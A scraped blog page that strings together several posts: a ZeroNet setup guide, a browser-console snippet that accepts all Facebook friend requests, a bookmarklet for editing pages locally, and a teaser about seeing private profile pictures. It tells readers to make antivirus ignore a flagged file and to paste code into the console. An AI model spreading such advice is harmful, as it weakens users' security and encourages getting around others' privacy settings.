- Real-time updated sites
- Namecoin .bit domains support
- Easy to setup: unpack & run
- Password-less BIP32 based authorization: Your account is protected by same cryptography as your bitcoin wallet
- SQL Database support: Allows easier site development and faster page load times
- Tor network support
- Automatic, uPnP port opening
- Plugin for multiuser (openproxy) support
How to Connect to ZeroNet Network
You will need to install the software from ZeroNet github page in order to be able to connect to ZeroNet. It is written in python, so you will need to have python installed on your machine. On windows its pretty straight forward just by running zeronet.py. If your anti-virus is quarantines / deletes / blocks a file in the tools/upnpc folder: the file is used to open a port on your router for sharing the website files and to use the software you will need to tell your anti-virus to restore this files and ignore it in future scans. After that you can follow steps below –
- After starting
zeronet.pyyou will be able to visit zeronet sites usinghttp://127.0.0.1:43110/{zeronet_address}(eg.http://127.0.0.1:43110/1EU1tbG9oC1A8jz2ouVwGZyQ5asrNsE4Vr). - When you visit a new zeronet site, it tries to find peers using the BitTorrent network so it can download the site files (html, css, js…) from them.
- Each visited site becomes also served by you.
- Every site contains a
site.jsonwhich holds all other files in a sha512 hash and a signature generated using site’s private key. - If the site owner (who has the private key for the site address) modifies the site, then he/she signs the new
content.jsonand publishes it to the peers. After the peers have verified thecontent.jsonintegrity (using the signature), they download the modified files and publish the new content to other peers.
for more information on How to create / edit / modify ZeroNet websites follow the official documentation here –
Official Documentation Git Repo
Are you excited about decentralized and uncensored Internet? Are you using ZeroNet to build your website? Let us know in comments.
How to accept all friend requests on Facebook at once
How to accept all friend requests on Facebook at once

This article is for the ones who is receiving tons of Facebook friend requests and who loves to have unknown friends. If you are the one getting a lot of, say over 500 requests at a time, how will you accept them all(if you prefer)?? By clicking each of their accept button? lol. Here's a javascript snippet to do that job for you! It (for me) works perfectly and did accepted all (over 600) requests on a fb account.
So here's the trick. You need Google Chrome for this! I advise you to carry on with Chrome (still you can do it with it others too).
This article is for the ones who is receiving tons of Facebook friend requests and who loves to have unknown friends. If you are the one getting a lot of, say over 500 requests at a time, how will you accept them all(if you prefer)?? By clicking each of their accept button? lol. Here's a javascript snippet to do that job for you! It (for me) works perfectly and did accepted all (over 600) requests on a fb account.
So here's the trick. You need Google Chrome for this! I advise you to carry on with Chrome (still you can do it with it others too).
How to Accept all Friend Requests at Once?
- Firstly, login to your Facebook account.
- Now get to your friend requests page. Kindly go there via this link as others won't work.
- Get the end of that page and click "Show More" button. Do this till that button disappears (which means you've opened all persons' requests).
- Now, I assume that you are using Chrome browser. Click 'Ctrl+Shift+J' button. This opens a console window below the page.
- On that, paste the code below and hit enter.
javascript:for( i = 1;i < document.getElementsByName("actions[accept]").length;i++){document.getElementsByName("actions[accept]")[i].click();}void(0);
After this your browser will automatically accept all the friend requests that you have now on that page. You may have to wait for few seconds for the completion.
- Firstly, login to your Facebook account.
- Now get to your friend requests page. Kindly go there via this link as others won't work.
- Get the end of that page and click "Show More" button. Do this till that button disappears (which means you've opened all persons' requests).
- Now, I assume that you are using Chrome browser. Click 'Ctrl+Shift+J' button. This opens a console window below the page.
- On that, paste the code below and hit enter.
javascript:for( i = 1;i < document.getElementsByName("actions[accept]").length;i++){document.getElementsByName("actions[accept]")[i].click();}void(0);After this your browser will automatically accept all the friend requests that you have now on that page. You may have to wait for few seconds for the completion.
Facebook tricks
Edit Facebook Login Page with Browser Hack:
- Go to facebook.com, the usual facebook login page.
- Now, clear the address bar. Copy the code below and paste it in your address bar.
javascript:document.body.contentEditable='true'; document.designMode='on'; void 0
- Make sure that javascript: is present at the beginning of the code or else this trick doesn't work.Then hit Enter.

- Once you have completed above step, you can easily edit all the contents of the Facebook login page.
Eg. Select any text and hit on Backspace. The text will be deleted.

In this way, you can easily add your name to the Facebook page.

An Easy way to view Private Facebook Profile Picture in Full size:
Some people on Facebook set their image privacy settings to "Only me".We will not be able to see their images in full size.Here is a simple work around technique using which you can see image in full size.
Some people on Facebook set their image privacy settings to "Only me".We will not be able to see their images in full size.Here is a simple work around technique using which you can see image in full size.


MKRdezign
Powered by Blogger.